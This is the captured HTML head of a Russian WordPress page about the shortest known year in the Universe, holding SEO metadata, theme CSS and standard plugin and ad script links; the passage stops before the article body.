

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hontos.ru/kosmos/samyiy-korotkiy-god-vo-vselennoy
body_size: 26914
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="http://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Самый короткий год во Вселенной | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="На данный момент это самый короткий год из известных нам, однако возможно есть и более короткие." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="самый короткий год во вселенной" />
		<link rel="canonical" href="http://hontos.ru/kosmos/samyiy-korotkiy-god-vo-vselennoy" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Самый короткий год во Вселенной | Самое интересное" />
		<meta property="og:description" content="На данный момент это самый короткий год из известных нам, однако возможно есть и более короткие." />
		<meta property="og:url" content="http://hontos.ru/kosmos/samyiy-korotkiy-god-vo-vselennoy" />
		<meta property="article:published_time" content="2011-05-26T13:36:37+00:00" />
		<meta property="article:modified_time" content="2014-03-30T17:23:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Самый короткий год во Вселенной | Самое интересное" />
		<meta name="twitter:description" content="На данный момент это самый короткий год из известных нам, однако возможно есть и более короткие." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy#article","name":"\u0421\u0430\u043c\u044b\u0439 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0433\u043e\u0434 \u0432\u043e \u0412\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u0421\u0430\u043c\u044b\u0439 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0433\u043e\u0434 \u0432\u043e \u0412\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439","author":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"http:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"http:\/\/hontos.ru\/wp-content\/uploads\/2011\/05\/111.jpg","@id":"http:\/\/hontos.ru\/#articleImage","width":500,"height":340,"caption":"\u0441\u0430\u043c\u044b\u0439 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0433\u043e\u0434"},"datePublished":"2011-05-26T13:36:37+04:00","dateModified":"2014-03-30T17:23:03+04:00","inLanguage":"ru-RU","commentCount":1,"mainEntityOfPage":{"@id":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy#webpage"},"isPartOf":{"@id":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy#webpage"},"articleSection":"\u041a\u043e\u0441\u043c\u043e\u0441, \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435"},{"@type":"BreadcrumbList","@id":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"http:\/\/hontos.ru\/"},"nextItem":"http:\/\/hontos.ru\/kosmos\/#listItem"},{"@type":"ListItem","@id":"http:\/\/hontos.ru\/kosmos\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/hontos.ru\/kosmos\/","name":"\u041a\u043e\u0441\u043c\u043e\u0441","description":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0439 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0433\u043e\u0434 \u0438\u0437 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u043d\u0430\u043c, \u043e\u0434\u043d\u0430\u043a\u043e \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0435\u0441\u0442\u044c \u0438 \u0431\u043e\u043b\u0435\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435.","url":"http:\/\/hontos.ru\/kosmos\/"},"previousItem":"http:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy#personImage","url":"http:\/\/2.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"http:\/\/hontos.ru\/author\/admin#author","url":"http:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy#webpage","url":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy","name":"\u0421\u0430\u043c\u044b\u0439 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0433\u043e\u0434 \u0432\u043e \u0412\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0439 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0433\u043e\u0434 \u0438\u0437 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u043d\u0430\u043c, \u043e\u0434\u043d\u0430\u043a\u043e \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0435\u0441\u0442\u044c \u0438 \u0431\u043e\u043b\u0435\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"http:\/\/hontos.ru\/kosmos\/samyiy-korotkiy-god-vo-vselennoy#breadcrumblist"},"author":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"http:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2011-05-26T13:36:37+04:00","dateModified":"2014-03-30T17:23:03+04:00"},{"@type":"WebSite","@id":"http:\/\/hontos.ru\/#website","url":"http:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="http://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="http://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Самый короткий год во Вселенной&raquo;" href="http://hontos.ru/kosmos/samyiy-korotkiy-god-vo-vselennoy/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='http://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='http://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"2c7d2e65f0","preview":"false","postId":"719","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="http://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://hontos.ru/wp-json/wp/v2/posts/719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://hontos.ru/?p=719' />
<link rel="alternate" type="application/json+oembed" href="http://hontos.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhontos.ru%2Fkosmos%2Fsamyiy-korotkiy-god-vo-vselennoy" />
<link rel="alternate" type="text/xml+oembed" href="http://hontos.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhontos.ru%2Fkosmos%2Fsamyiy-korotkiy-god-vo-vselennoy&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('http://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="http://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
